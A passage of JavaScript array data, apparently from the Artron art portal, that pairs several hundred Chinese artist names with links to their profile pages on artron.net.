	artname[4874] = "刘军（油画）";
	artlink[4874] = "http://liujunart.artron.net";
	artname[4875] = "郭艺涵";
	artlink[4875] = "https://artist.artron.net/artists5795";
	artname[4876] = "李贵云";
	artlink[4876] = "http://lgyun.artron.net";
	artname[4877] = "陆倩";
	artlink[4877] = "https://artist.artron.net/artists5912";
	artname[4878] = "张守堂";
	artlink[4878] = "https://artist.artron.net/artists5929";
	artname[4879] = "何伟";
	artlink[4879] = "https://artist.artron.net/artists5877";
	artname[4880] = "吴刚";
	artlink[4880] = "https://artist.artron.net/artists5904";
	artname[4881] = "王小波";
	artlink[4881] = "https://artist.artron.net/artists5930";
	artname[4882] = "李春照";
	artlink[4882] = "http://ca.artron.net/lichunzhao";
	artname[4883] = "霍建华";
	artlink[4883] = "http://ca.artron.net/huojianhua";
	artname[4884] = "康红喜";
	artlink[4884] = "http://ca.artron.net/kanghongxi";
	artname[4885] = "李英涛";
	artlink[4885] = "http://ca.artron.net/liyingtao";
	artname[4886] = "李慧娟";
	artlink[4886] = "http://ca.artron.net/lihuijuan";
	artname[4887] = "蒙复旦";
	artlink[4887] = "https://artist.artron.net/artists5931";
	artname[4888] = "郑发祥";
	artlink[4888] = "https://zhengfaxiang.artron.net";
	artname[4889] = "徐晓华";
	artlink[4889] = "http://xuxiaohua.artron.net";
	artname[4890] = "刘颖睿";
	artlink[4890] = "http://liuyingrui.artron.net";
	artname[4891] = "孟丽";
	artlink[4891] = "https://artist.artron.net/artists5939";
	artname[4892] = "唐帅";
	artlink[4892] = "http://ca.artron.net/tangshuai";
	artname[4893] = "李宪刚";
	artlink[4893] = "https://artist.artron.net/artists5941";
	artname[4894] = "许德奇";
	artlink[4894] = "http://xudeqi.artron.net";
	artname[4895] = "孙泳新";
	artlink[4895] = "https://sunyongxin.artron.net";
	artname[4896] = "徐敏";
	artlink[4896] = "https://artist.artron.net/artists5943";
	artname[4897] = "张蓓蓓";
	artlink[4897] = "https://artist.artron.net/artists5949";
	artname[4898] = "吴国然";
	artlink[4898] = "https://artist.artron.net/artists5947";
	artname[4899] = "何阳";
	artlink[4899] = "https://heyang.artron.net";
	artname[4900] = "夏培民";
	artlink[4900] = "https://artist.artron.net/artists5364";
	artname[4901] = "卫德章";
	artlink[4901] = "https://artist.artron.net/artists5956";
	artname[4902] = "嘉央东珠";
	artlink[4902] = "http://chenminggui.artron.net";
	artname[4903] = "徐志文";
	artlink[4903] = "https://artist.artron.net/artists5944";
	artname[4904] = "胡方照";
	artlink[4904] = "https://hufangzhao.artron.net";
	artname[4905] = "王习三";
	artlink[4905] = "http://ca.artron.net/wangxisan";
	artname[4906] = "王自勇";
	artlink[4906] = "http://ca.artron.net/wangziyong";
	artname[4907] = "王海丽";
	artlink[4907] = "http://ca.artron.net/wanghaili";
	artname[4908] = "金一鸣";
	artlink[4908] = "http://ca.artron.net/jinyiming";
	artname[4909] = "夏晓东";
	artlink[4909] = "http://ca.artron.net/xiaxiaodong";
	artname[4910] = "李如琛";
	artlink[4910] = "http://ca.artron.net/liruchen";
	artname[4911] = "卢建广";
	artlink[4911] = "http://ca.artron.net/lujianguang";
	artname[4912] = "刘山虎";
	artlink[4912] = "https://artist.artron.net/artists5972";
	artname[4913] = "周石山";
	artlink[4913] = "https://artist.artron.net/artists5989";
	artname[4914] = "窦美荣";
	artlink[4914] = "https://artist.artron.net/artists";
	artname[4915] = "吴潘谷";
	artlink[4915] = "https://artist.artron.net/artists5995";
	artname[4916] = "陈焕泽";
	artlink[4916] = "https://artist.artron.net/artists5997";
	artname[4917] = "黄青";
	artlink[4917] = "https://artist.artron.net/artists5999";
	artname[4918] = "杨如及";
	artlink[4918] = "https://artist.artron.net/artists6013";
	artname[4919] = "陈廷文";
	artlink[4919] = "https://artist.artron.net/artists6003";
	artname[4920] = "陈大陆";
	artlink[4920] = "https://artist.artron.net/artists6005";
	artname[4921] = "曾光";
	artlink[4921] = "https://artist.artron.net/artists6008";
	artname[4922] = "邢树安";
	artlink[4922] = "https://artist.artron.net/artists6006";
	artname[4923] = "黄少南";
	artlink[4923] = "https://artist.artron.net/artists6007";
	artname[4924] = "林汉国";
	artlink[4924] = "https://artist.artron.net/artists5998";
	artname[4925] = "许川如";
	artlink[4925] = "https://artist.artron.net/artists6001";
	artname[4926] = "魏惠东";
	artlink[4926] = "https://artist.artron.net/artists6014";
	artname[4927] = "张松";
	artlink[4927] = "https://zhsong.artron.net";
	artname[4928] = "郑柏林";
	artlink[4928] = "https://artist.artron.net/artists6017";
	artname[4929] = "姚秀明";
	artlink[4929] = "https://yaoxiuming.artron.net";
	artname[4930] = "李志雄";
	artlink[4930] = "http://lizhixiong.artron.net";
	artname[4931] = "凌鹰";
	artlink[4931] = "http://lingying.artron.net";
	artname[4932] = "苏延龄";
	artlink[4932] = "https://artist.artron.net/artists6029";
	artname[4933] = "张春亮";
	artlink[4933] = "https://zhangchunliang.artron.net";
	artname[4934] = "杨慧";
	artlink[4934] = "https://artist.artron.net/artists4911";
	artname[4935] = "李江";
	artlink[4935] = "https://artist.artron.net/artists5265";
	artname[4936] = "庞凯斌";
	artlink[4936] = "https://pangkaibin.artron.net";
	artname[4937] = "胡锡涛";
	artlink[4937] = "http://ca.artron.net/huxitao";
	artname[4938] = "方赞茹";
	artlink[4938] = "https://artist.artron.net/artists5950";
	artname[4939] = "周秋雁";
	artlink[4939] = "https://artist.artron.net/artists5958";
	artname[4940] = "贾海泉（老德）";
	artlink[4940] = "http://jiahaiquan.artron.net";
	artname[4941] = "谢挥凡";
	artlink[4941] = "https://artist.artron.net/artists6037";
	artname[4942] = "梅一";
	artlink[4942] = "https://artist.artron.net/artists6107";
	artname[4943] = "田䒕加";
	artlink[4943] = "https://artist.artron.net/artists6479";
	artname[4944] = "戚代华";
	artlink[4944] = "https://artist.artron.net/artists6148";
	artname[4945] = "罗灿";
	artlink[4945] = "https://artist.artron.net/artists6150";
	artname[4946] = "天堂元丰";
	artlink[4946] = "https://artist.artron.net/artists6158";
	artname[4947] = "胡金刚";
	artlink[4947] = "https://hujingang.artron.net";
	artname[4948] = "殷实";
	artlink[4948] = "https://artist.artron.net/artists6137";
	artname[4949] = "顾玉红";
	artlink[4949] = "https://artist.artron.net/artists6136";
	artname[4950] = "游新民";
	artlink[4950] = "https://artist.artron.net/artists6114";
	artname[4951] = "吴祖郊";
	artlink[4951] = "https://artist.artron.net/artists6122";
	artname[4952] = "尚莹辉";
	artlink[4952] = "https://artist.artron.net/artists6124";
	artname[4953] = "龙友";
	artlink[4953] = "https://artist.artron.net/artists6125";
	artname[4954] = "刘小华";
	artlink[4954] = "https://artist.artron.net/artists6126";
	artname[4955] = "曾国华";
	artlink[4955] = "https://artist.artron.net/artists6117";
	artname[4956] = "胡晋";
	artlink[4956] = "https://artist.artron.net/artists6184";
	artname[4957] = "周刚";
	artlink[4957] = "https://artist.artron.net/artists6186";
	artname[4958] = "陆一飞";
	artlink[4958] = "http://luyifei.artron.net";
	artname[4959] = "张二苏";
	artlink[4959] = "https://artist.artron.net/artists6196";
	artname[4960] = "周小平";
	artlink[4960] = "http://zhouxiaoping.artron.net";
	artname[4961] = "田辉";
	artlink[4961] = "https://tianhui.artron.net";
	artname[4962] = "巨建伟";
	artlink[4962] = "https://artist.artron.net/artists6100";
	artname[4963] = "薛丕显";
	artlink[4963] = "https://artist.artron.net/artists1794";
	artname[4964] = "邱宗康";
	artlink[4964] = "http://qiuzongkang.artron.net";
	artname[4965] = "汤余铭";
	artlink[4965] = "https://tangyuming.artron.net";
	artname[4966] = "欧阳宏生";
	artlink[4966] = "http://oyanghongsheng.artron.net";
	artname[4967] = "王健(雅昌)";
	artlink[4967] = "https://wj.artron.net";
	artname[4968] = "张岚芊";
	artlink[4968] = "https://zhanglanqian.artron.net";
	artname[4969] = "谭真勇";
	artlink[4969] = "https://tanzhenyong.artron.net";
	artname[4970] = "陈晓峰";
	artlink[4970] = "https://chenxiaofeng.artron.net";
	artname[4971] = "王通";
	artlink[4971] = "https://artist.artron.net/artists6277";
	artname[4972] = "王煜宏";
	artlink[4972] = "https://artist.artron.net/artists8336";
	artname[4973] = "周扬波";
	artlink[4973] = "https://artist.artron.net/artists5617";
	artname[4974] = "孟英声";
	artlink[4974] = "https://artist.artron.net/artists6192";
	artname[4975] = "刘铁生";
	artlink[4975] = "http://liutiesheng.artron.net";
	artname[4976] = "李亮东";
	artlink[4976] = "http://ca.artron.net/liliangdong";
	artname[4977] = "郭维洪";
	artlink[4977] = "https://artist.artron.net/artists6254";
	artname[4978] = "秦绍明";
	artlink[4978] = "https://artist.artron.net/artists6306";
	artname[4979] = "张利华";
	artlink[4979] = "https://artist.artron.net/artists5758";
	artname[4980] = "安素惠";
	artlink[4980] = "https://ansuhui.artron.net";
	artname[4981] = "陈海";
	artlink[4981] = "http://chenh.artron.net";
	artname[4982] = "袁杰";
	artlink[4982] = "http://yuanj.artron.net";
	artname[4983] = "张祺晟";
	artlink[4983] = "https://artist.artron.net/artists6331";
	artname[4984] = "张龙";
	artlink[4984] = "https://artist.artron.net/artists6332";
	artname[4985] = "毛珠明";
	artlink[4985] = "https://artist.artron.net/artists6309";
	artname[4986] = "叶其璋";
	artlink[4986] = "https://artist.artron.net/artists6333";
	artname[4987] = "胡玉";
	artlink[4987] = "https://artist.artron.net/artists6329";
	artname[4988] = "马永军";
	artlink[4988] = "https://artist.artron.net/artists6337";
	artname[4989] = "徐平";
	artlink[4989] = "https://artist.artron.net/artists6339";
	artname[4990] = "芦荻";
	artlink[4990] = "https://ludi.artron.net";
	artname[4991] = "王勇（书法）";
	artlink[4991] = "https://wangyongart.artron.net";
	artname[4992] = "杜为政";
	artlink[4992] = "https://duweizheng.artron.net";
	artname[4993] = "温红远";
	artlink[4993] = "http://ca.artron.net/wenhongyuan";
	artname[4994] = "孙淼";
	artlink[4994] = "https://artist.artron.net/artists6364";
	artname[4995] = "张庆平";
	artlink[4995] = "https://artist.artron.net/artists6372";
	artname[4996] = "黄金亮";
	artlink[4996] = "https://artist.artron.net/artists6378";
	artname[4997] = "刘燕声";
	artlink[4997] = "https://artist.artron.net/artists6382";
	artname[4998] = "熊礼斌";
	artlink[4998] = "https://xionglibin.artron.net";
	artname[4999] = "方红根";
	artlink[4999] = "http://ca.artron.net/fanghonggen";
	artname[5000] = "刘鹏";
	artlink[5000] = "https://artist.artron.net/artists6385";
	artname[5001] = "邵祥发";
	artlink[5001] = "http://shaoxiangfa.artron.net";
	artname[5002] = "王道珍";
	artlink[5002] = "http://wangdaozhen.artron.net";
	artname[5003] = "叶靖";
	artlink[5003] = "https://artist.artron.net/artists6384";
	artname[5004] = "刘文卿";
	artlink[5004] = "https://artist.artron.net/artists6391";
	artname[5005] = "刘国胜";
	artlink[5005] = "https://artist.artron.net/artists6392";
	artname[5006] = "邱洪章";
	artlink[5006] = "https://artist.artron.net/artists6400";
	artname[5007] = "丁二兵";
	artlink[5007] = "https://artist.artron.net/artists6401";
	artname[5008] = "靳志强";
	artlink[5008] = "https://artist.artron.net/artists6402";
	artname[5009] = "李刚";
	artlink[5009] = "https://artist.artron.net/artists5218";
	artname[5010] = "田益宾";
	artlink[5010] = "http://tianyibin.artron.net";
	artname[5011] = "李雪亚";
	artlink[5011] = "http://ca.artron.net/lixueya";
	artname[5012] = "赵焜";
	artlink[5012] = "https://artist.artron.net/artists3552";
	artname[5013] = "高卫国";
	artlink[5013] = "http://gaoweiguo.artron.net";
	artname[5014] = "罗清方";
	artlink[5014] = "https://artist.artron.net/artists6422";
	artname[5015] = "张晓东（粤）";
	artlink[5015] = "https://zhangxd.artron.net";
	artname[5016] = "赵钟平";
	artlink[5016] = "https://zhaozhongping.artron.net";
	artname[5017] = "李立强";
	artlink[5017] = "https://artist.artron.net/artists6455";
	artname[5018] = "陈少平";
	artlink[5018] = "https://artist.artron.net/artists6397";
	artname[5019] = "白蒂";
	artlink[5019] = "https://baidi.artron.net";
	artname[5020] = "葛振荣";
	artlink[5020] = "https://artist.artron.net/artists4952";
	artname[5021] = "曾媛";
	artlink[5021] = "https://zengyuan.artron.net";
	artname[5022] = "姜涛";
	artlink[5022] = "https://jiangtao.artron.net";
	artname[5023] = "李梦熊";
	artlink[5023] = "https://limengxiong.artron.net";
	artname[5024] = "丁力";
	artlink[5024] = "http://dingli.artron.net";
	artname[5025] = "张其田";
	artlink[5025] = "http://zhangqitian.artron.net";
	artname[5026] = "张雨馨";
	artlink[5026] = "http://yuxinzhang.artron.net";
	artname[5027] = "刘辉";
	artlink[5027] = "https://artist.artron.net/artists6442";
	artname[5028] = "李晴";
	artlink[5028] = "http://leeqing.artron.net";
	artname[5029] = "赵健行";
	artlink[5029] = "https://zhaojianxing.artron.net";
	artname[5030] = "韦加";
	artlink[5030] = "https://artist.artron.net/artists6490";
	artname[5031] = "姜鲁沂";
	artlink[5031] = "https://artist.artron.net/artists6489";
	artname[5032] = "陈纫宁";
	artlink[5032] = "https://artist.artron.net/artists6494";
	artname[5033] = "金城";
	artlink[5033] = "http://jincheng.artron.net";
	artname[5034] = "严好好";
	artlink[5034] = "https://artist.artron.net/artists6516";
	artname[5035] = "李风杉";
	artlink[5035] = "https://artist.artron.net/artists6366";
	artname[5036] = "陈文文";
	artlink[5036] = "https://cww.artron.net";
	artname[5037] = "赵金鹤";
	artlink[5037] = "https://artist.artron.net/artists4043";
	artname[5038] = "许振";
	artlink[5038] = "https://xuzhen.artron.net";
	artname[5039] = "杨品龙";
	artlink[5039] = "https://artist.artron.net/artists6747";
	artname[5040] = "古风";
	artlink[5040] = "https://artist.artron.net/artists6752";
	artname[5041] = "杨天悦";
	artlink[5041] = "https://yangtianyue.artron.net";
	artname[5042] = "林海丹";
	artlink[5042] = "http://linhaidan.artron.net";
	artname[5043] = "黄新";
	artlink[5043] = "http://huangxin.artron.net";
	artname[5044] = "朱小地";
	artlink[5044] = "http://zhuxiaodi.artron.net";
	artname[5045] = "郑彤";
	artlink[5045] = "https://artist.artron.net/artists6751";
	artname[5046] = "贾大年";
	artlink[5046] = "https://artist.artron.net/artists5174";
	artname[5047] = "沈敏";
	artlink[5047] = "https://artist.artron.net/artists6790";
	artname[5048] = "吴力";
	artlink[5048] = "http://wli.artron.net";
	artname[5049] = "黎柱成";
	artlink[5049] = "https://lizhucheng.artron.net";
	artname[5050] = "唐绪祥";
	artlink[5050] = "https://tangxuxiang.artron.net";
	artname[5051] = "大卫格斯坦";
	artlink[5051] = "http://davidgerstein.artron.net";
	artname[5052] = "秦盱丰";
	artlink[5052] = "http://qinxufeng.artron.net";
	artname[5053] = "于艳华";
	artlink[5053] = "https://artist.artron.net/artists6957";
	artname[5054] = "王珅";
	artlink[5054] = "https://wangshen.artron.net";
	artname[5055] = "张磊";
	artlink[5055] = "https://zhanglei.artron.net";
	artname[5056] = "张明宇";
	artlink[5056] = "https://artist.artron.net/artists6980";
	artname[5057] = "张铁锁";
	artlink[5057] = "https://artist.artron.net/artists6486";
	artname[5058] = "游火旺";
	artlink[5058] = "https://youhuowang.artron.net";
	artname[5059] = "范福安";
	artlink[5059] = "http://fanfuan.artron.net";
	artname[5060] = "闫荣";
	artlink[5060] = "https://artist.artron.net/artists5957";
	artname[5061] = "赵国青";
	artlink[5061] = "http://zhaoguoqing.artron.net";
	artname[5062] = "杜平";
	artlink[5062] = "https://artist.artron.net/artists851";
	artname[5063] = "兆晖";
	artlink[5063] = "https://zhaohui.artron.net";
	artname[5064] = "郁涛";
	artlink[5064] = "https://artist.artron.net/artists8918";
	artname[5065] = "栗壮志";
	artlink[5065] = "http://lizhuangzhi.artron.net";
	artname[5066] = "张莉";
	artlink[5066] = "https://artist.artron.net/artists7875";
	artname[5067] = "胡小刚";
	artlink[5067] = "https://artist.artron.net/artists7872";
	artname[5068] = "杨大钊";
	artlink[5068] = "http://ca.artron.net/yangdazhao";
	artname[5069] = "赵鸿月";
	artlink[5069] = "http://zhaohongyue.artron.net";
	artname[5070] = "李玟翰";
	artlink[5070] = "http://liwenhan.artron.net";
	artname[5071] = "薛喜梅";
	artlink[5071] = "https://artist.artron.net/artists7873";
	artname[5072] = "陈琼贵";
	artlink[5072] = "https://chenqionggui.artron.net";
	artname[5073] = "刘成春";
	artlink[5073] = "https://artist.artron.net/artists7920";
	artname[5074] = "黄莎莉";
	artlink[5074] = "https://artist.artron.net/artists14451";
	artname[5075] = "孟延军";
	artlink[5075] = "http://mengyanjun.artron.net";
	artname[5076] = "苏立锁";
	artlink[5076] = "http://sulisuo.artron.net";
	artname[5077] = "倪磊";
	artlink[5077] = "https://nilei.artron.net";
	artname[5078] = "陈育灵";
	artlink[5078] = "http://chenyuling.artron.net";
	artname[5079] = "邱卫平";
	artlink[5079] = "https://artist.artron.net/artists4579";
	artname[5080] = "徐晓虹";
	artlink[5080] = "http://xuxiaohong.artron.net";
	artname[5081] = "万毅";
	artlink[5081] = "https://wanyi.artron.net";
	artname[5082] = "夏平";
	artlink[5082] = "https://xiaping.artron.net";
	artname[5083] = "杨永安";
	artlink[5083] = "https://yangyongan.artron.net";
	artname[5084] = "崔鹏程";
	artlink[5084] = "https://cuipengcheng.artron.net";
	artname[5085] = "王晓派";
	artlink[5085] = "https://wangxiaopai.artron.net";
	artname[5086] = "沈雄翔";
	artlink[5086] = "https://artist.artron.net/artists7952";
	artname[5087] = "廖军伟";
	artlink[5087] = "https://liaojunwei.artron.net";
	artname[5088] = "周小弟";
	artlink[5088] = "https://artist.artron.net/artists7950";
	artname[5089] = "姚梅英";
	artlink[5089] = "http://ca.artron.net/yaomeiying";
	artname[5090] = "冯木波";
	artlink[5090] = "http://fengmubo.artron.net";
	artname[5091] = "朱建刚";
	artlink[5091] = "https://artist.artron.net/artists7959";
	artname[5092] = "王星星";
	artlink[5092] = "https://artist.artron.net/artists7108";
	artname[5093] = "彭渊";
	artlink[5093] = "https://artist.artron.net/artists7109";
	artname[5094] = "姚建萍";
	artlink[5094] = "http://ca.artron.net/yaojianping";
	artname[5095] = "韦茜";
	artlink[5095] = "https://artist.artron.net/artists7962";
	artname[5096] = "林兵";
	artlink[5096] = "https://artist.artron.net/artists7914";
	artname[5097] = "刘学";
	artlink[5097] = "https://artist.artron.net/artists7966";
	artname[5098] = "邬建美";
	artlink[5098] = "http://ca.artron.net/wujianmei";
	artname[5099] = "廖凯";
	artlink[5099] = "http://liaokai.artron.net";
	artname[5100] = "卢梅红";
	artlink[5100] = "http://ca.artron.net/lumeihong";
	artname[5101] = "周平（油画）";
	artlink[5101] = "https://zhoupingart.artron.net";
	artname[5102] = "濮惠菊";
	artlink[5102] = "http://ca.artron.net/puhuiju";
	artname[5103] = "陈德周";
	artlink[5103] = "https://artist.artron.net/artists8000";
	artname[5104] = "张耀煌";
	artlink[5104] = "http://yahonchang.artron.net";
	artname[5105] = "梁雪芳";
	artlink[5105] = "http://ca.artron.net/liangxuefang";
	artname[5106] = "端木利银";
	artlink[5106] = "https://artist.artron.net/artists7975";
	artname[5107] = "周如水";
	artlink[5107] = "https://artist.artron.net/artists7976";
	artname[5108] = "陈中林";
	artlink[5108] = "https://artist.artron.net/artists7997";
	artname[5109] = "宋朝";
	artlink[5109] = "https://artist.artron.net/artists7999";
	artname[5110] = "张清山";
	artlink[5110] = "https://artist.artron.net/artists8008";
	artname[5111] = "包丽霞";
	artlink[5111] = "http://baolixia.artron.net";
	artname[5112] = "周向阳";
	artlink[5112] = "http://zhouxiangyang.artron.net";
	artname[5113] = "何辉";
	artlink[5113] = "http://hhui.artron.net";
	artname[5114] = "云安";
	artlink[5114] = "http://yunan.artron.net";
	artname[5115] = "张坦";
	artlink[5115] = "http://zhangtan.artron.net";
	artname[5116] = "王文同";
	artlink[5116] = "http://wangwentong.artron.net";
	artname[5117] = "丁李青";
	artlink[5117] = "http://dingliqing.artron.net";
	artname[5118] = "姚红英";
	artlink[5118] = "http://ca.artron.net/yaohongying";
	artname[5119] = "李笑天";
	artlink[5119] = "https://lixiaotian.artron.net";
	artname[5120] = "顾玉萍";
	artlink[5120] = "https://artist.artron.net/artists8012";
	artname[5121] = "薛金娣";
	artlink[5121] = "http://ca.artron.net/xuejindi";
	artname[5122] = "李晓林";
	artlink[5122] = "http://lixiaolin.artron.net";
	artname[5123] = "陈红英";
	artlink[5123] = "http://ca.artron.net/chenhongying";
	artname[5124] = "卢福英";
	artlink[5124] = "http://ca.artron.net/lufuying";
	artname[5125] = "邹英姿";
	artlink[5125] = "http://ca.artron.net/zouyingzi";
	artname[5126] = "何鑫华";
	artlink[5126] = "https://artist.artron.net/artists8021";
	artname[5127] = "赵胜利";
	artlink[5127] = "http://zhaoshengli.artron.net";
	artname[5128] = "朱秀坤";
	artlink[5128] = "https://zhuxiukun.artron.net";
	artname[5129] = "肖伟";
	artlink[5129] = "https://xiaowei.artron.net";
	artname[5130] = "牛玉博";
	artlink[5130] = "https://artist.artron.net/artists8049";
	artname[5131] = "李金生";
	artlink[5131] = "https://artist.artron.net/artists8045";
	artname[5132] = "苏茹娅";
	artlink[5132] = "https://artist.artron.net/artists6760";
	artname[5133] = "马西京";
	artlink[5133] = "https://artist.artron.net/artists8047";
	artname[5134] = "张路华";
	artlink[5134] = "http://ca.artron.net/zhangluhua";
	artname[5135] = "黄于纲";
	artlink[5135] = "https://huangyugang.artron.net";
	artname[5136] = "陈建国";
	artlink[5136] = "https://artist.artron.net/artists8067";
	artname[5137] = "宋刚明";
	artlink[5137] = "http://songgangming.artron.net";
	artname[5138] = "任智";
	artlink[5138] = "https://renzhi.artron.net";
	artname[5139] = "潘闻丞";
	artlink[5139] = "https://panwencheng.artron.net";
	artname[5140] = "郭安民";
	artlink[5140] = "http://guoanmin.artron.net";
	artname[5141] = "周忠义";
	artlink[5141] = "https://artist.artron.net/artists8078";
	artname[5142] = "周国献";
	artlink[5142] = "http://zhouguoxian.artron.net";
	artname[5143] = "郭延民";
	artlink[5143] = "http://guoyanmin.artron.net";
	artname[5144] = "袁明辉";
	artlink[5144] = "http://yuanminghui.artron.net";
	artname[5145] = "高辉";
	artlink[5145] = "http://gaohui.artron.net";
	artname[5146] = "赵鹏飞";
	artlink[5146] = "http://zhaopengfei.artron.net";
	artname[5147] = "管道齐";
	artlink[5147] = "https://artist.artron.net/artists8089";
	artname[5148] = "钟廷良";
	artlink[5148] = "https://zhongtingliang.artron.net";
	artname[5149] = "王黎";
	artlink[5149] = "https://artist.artron.net/artists8041";
	artname[5150] = "郭国柱";
	artlink[5150] = "http://guoguoz.artron.net";
	artname[5151] = "秦德梅";
	artlink[5151] = "https://qindemei.artron.net";
	artname[5152] = "刘雁峰";
	artlink[5152] = "https://artist.artron.net/artists8060";
	artname[5153] = "张猛";
	artlink[5153] = "https://zhangmengart.artron.net";
	artname[5154] = "杨雨青";
	artlink[5154] = "https://artist.artron.net/artists8122";
	artname[5155] = "王俊";
	artlink[5155] = "http://wangjun.artron.net";
	artname[5156] = "黄煜";
	artlink[5156] = "http://hyu.artron.net";
	artname[5157] = "陈鹏东";
	artlink[5157] = "https://artist.artron.net/artists8128";
	artname[5158] = "李俊";
	artlink[5158] = "https://taizhoulijun.artron.net";
	artname[5159] = "范敬伟";
	artlink[5159] = "https://artist.artron.net/artists8134";
	artname[5160] = "曾浩";
	artlink[5160] = "https://artist.artron.net/artists8137";
	artname[5161] = "刘小军";
	artlink[5161] = "http://liuxiaoj.artron.net";
	artname[5162] = "申云峰";
	artlink[5162] = "http://shenyunfeng.artron.net";
	artname[5163] = "钱儒雅";
	artlink[5163] = "http://qianruya.artron.net";
	artname[5164] = "缪德杰";
	artlink[5164] = "http://miaodejie.artron.net";
	artname[5165] = "邱建华";
	artlink[5165] = "http://qiujianhua.artron.net";
	artname[5166] = "石广智";
	artlink[5166] = "http://shigaungzhi.artron.net";
	artname[5167] = "林志胜";
	artlink[5167] = "http://linzhisheng.artron.net";
	artname[5168] = "陈伟凯";
	artlink[5168] = "http://chenweikai.artron.net";
	artname[5169] = "虞小风";
	artlink[5169] = "https://yuxiaofeng.artron.net";
	artname[5170] = "李婵";
	artlink[5170] = "http://yuxiaofeng.artron.net";
	artname[5171] = "程惠莉";
	artlink[5171] = "https://artist.artron.net/artists8148";
	artname[5172] = "崔陟";
	artlink[5172] = "https://artist.artron.net/artists8124";
	artname[5173] = "于阿军";
	artlink[5173] = "https://yuajun.artron.net";
	artname[5174] = "盛万清";
	artlink[5174] = "https://shengwanqing.artron.net";
	artname[5175] = "刘春丽";
	artlink[5175] = "https://liuchunli.artron.net";
	artname[5176] = "宋闻鉴";
	artlink[5176] = "https://artist.artron.net/artists8323";
	artname[5177] = "张凡";
	artlink[5177] = "https://zhangfan.artron.net";
	artname[5178] = "廖学军";
	artlink[5178] = "https://lxjun.artron.net";
	artname[5179] = "于浩光";
	artlink[5179] = "https://artist.artron.net/artists6761";
	artname[5180] = "翁荣儿";
	artlink[5180] = "http://wengronger.artron.net";
	artname[5181] = "张雨辉";
	artlink[5181] = "http://zhangyuhui.artron.net";
	artname[5182] = "郭斌";
	artlink[5182] = "http://guobin.artron.net";
	artname[5183] = "曹志明";
	artlink[5183] = "https://caozhiming.artron.net";
	artname[5184] = "孙君";
	artlink[5184] = "http://sunjun.artron.net";
	artname[5185] = "朱玉珉";
	artlink[5185] = "https://artist.artron.net/artists8171";
	artname[5186] = "刘红丽";
	artlink[5186] = "https://artist.artron.net/artists4932";
	artname[5187] = "刘春君";
	artlink[5187] = "https://artist.artron.net/artists2323";
	artname[5188] = "陈牧甜";
	artlink[5188] = "https://artist.artron.net/artists8216";
	artname[5189] = "刘学惟";
	artlink[5189] = "https://liuxuewei.artron.net";
	artname[5190] = "释珠光";
	artlink[5190] = "https://artist.artron.net/artists8215";
	artname[5191] = "宋桂安";
	artlink[5191] = "https://artist.artron.net/artists8218";
	artname[5192] = "陈志宏";
	artlink[5192] = "https://artist.artron.net/artists8113";
	artname[5193] = "薛超";
	artlink[5193] = "https://artist.artron.net/artists8219";
	artname[5194] = "陈夏梅";
	artlink[5194] = "http://chenxiamei.artron.net";
	artname[5195] = "范胜利";
	artlink[5195] = "http://fanshengli.artron.net";
	artname[5196] = "翟美卿";
	artlink[5196] = "https://artist.artron.net/artists8234";
	artname[5197] = "王如勇";
	artlink[5197] = "http://wangruyong.artron.net";
	artname[5198] = "张国华";
	artlink[5198] = "http://zhangguohua.artron.net";
	artname[5199] = "殷会利";
	artlink[5199] = "https://artist.artron.net/artists14665";
	artname[5200] = "王玉军";
	artlink[5200] = "https://artist.artron.net/artists6239";
	artname[5201] = "郑泽生";
	artlink[5201] = "https://zhengzesheng.artron.net";
	artname[5202] = "凌海鹏";
	artlink[5202] = "https://artist.artron.net/artists14029";
	artname[5203] = "梁慧卿";
	artlink[5203] = "https://artist.artron.net/artists14986";
	artname[5204] = "夏吾角";
	artlink[5204] = "http://ca.artron.net/xiawujiao";
	artname[5205] = "柳逢春";
	artlink[5205] = "https://liufengchun.artron.net";
	artname[5206] = "孙毅";
	artlink[5206] = "https://artist.artron.net/artists8267";
	artname[5207] = "谭杰";
	artlink[5207] = "https://artist.artron.net/artists8279";
	artname[5208] = "周尧";
	artlink[5208] = "https://artist.artron.net/artists8281";
	artname[5209] = "何先球";
	artlink[5209] = "https://hexianqiu.artron.net";
	artname[5210] = "刘心泉";
	artlink[5210] = "https://liuxinquan.artron.net";
	artname[5211] = "顾飚";
	artlink[5211] = "https://artist.artron.net/artists5156";
	artname[5212] = "田信峰";
	artlink[5212] = "https://artist.artron.net/artists8273";
	artname[5213] = "宝音";
	artlink[5213] = "http://baoyin.artron.net";
	artname[5214] = "和平";
	artlink[5214] = "http://hping.artron.net";
	artname[5215] = "高雪峰";
	artlink[5215] = "http://gaoxuef.artron.net";
	artname[5216] = "孙乃功";
	artlink[5216] = "http://sunnaigong.artron.net";
	artname[5217] = "邢晓言";
	artlink[5217] = "http://xingxiaoyan.artron.net";
	artname[5218] = "马一鸣";
	artlink[5218] = "http://mayiming.artron.net";
	artname[5219] = "董斯洋";
	artlink[5219] = "http://dongsiyang.artron.net";
	artname[5220] = "巴达日拉图";
	artlink[5220] = "http://badarilatu.artron.net";
	artname[5221] = "管永新";
	artlink[5221] = "http://guanyongxin.artron.net";
	artname[5222] = "宋冰岸";
	artlink[5222] = "https://songbingan.artron.net";
	artname[5223] = "陈桂芝";
	artlink[5223] = "http://chenguizhi.artron.net";
	artname[5224] = "张新中";
	artlink[5224] = "https://artist.artron.net/artists8307";
	artname[5225] = "刘子舆";
	artlink[5225] = "https://artist.artron.net/artists8306";
	artname[5226] = "徐治庆";
	artlink[5226] = "https://xuzhiqing.artron.net";
	artname[5227] = "徐结根";
	artlink[5227] = "http://ca.artron.net/xujiegen";
	artname[5228] = "孙绪和";
	artlink[5228] = "https://sunxuhe.artron.net";
	artname[5229] = "吕士荣";
	artlink[5229] = "https://lvshirong.artron.net";
	artname[5230] = "王璇";
	artlink[5230] = "https://artist.artron.net/artists14577";
	artname[5231] = "左建华";
	artlink[5231] = "https://artist.artron.net/artists8310";
	artname[5232] = "陈文国";
	artlink[5232] = "https://chenwenguo.artron.net";
	artname[5233] = "张为民";
	artlink[5233] = "https://artist.artron.net/artists8329";
	artname[5234] = "史培刚";
	artlink[5234] = "https://artist.artron.net/artists8280";
	artname[5235] = "蓝图胜";
	artlink[5235] = "http://lantusheng.artron.net";
	artname[5236] = "孙万灵";
	artlink[5236] = "https://artist.artron.net/artists8331";
	artname[5237] = "马安平";
	artlink[5237] = "https://maanping.artron.net";
	artname[5238] = "苏国强";
	artlink[5238] = "https://suguoqiang.artron.net";
	artname[5239] = "王衍平";
	artlink[5239] = "https://artist.artron.net/artists8340";
	artname[5240] = "石孟尧";
	artlink[5240] = "http://shimengyao.artron.net";
	artname[5241] = "胡毅田";
